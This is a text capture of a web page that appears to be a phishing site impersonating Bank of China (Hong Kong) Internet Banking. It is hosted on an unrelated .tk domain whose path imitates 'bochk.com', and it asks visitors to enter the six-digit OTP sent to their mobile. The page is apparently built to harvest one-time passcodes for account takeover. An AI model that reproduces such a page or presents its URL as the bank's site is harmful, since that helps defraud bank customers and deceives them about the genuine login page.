 https://ldhome.tk/secure/it's.bochk.com/boc/index3.html
Search...
BOCHK Internet Banking
中國銀行(香港)
BANK OF CHINA (HONG KONG)
繁體 简体 A A A Contact Us
Please enter six digit OTP sent to your
mobile
OTP
next
, .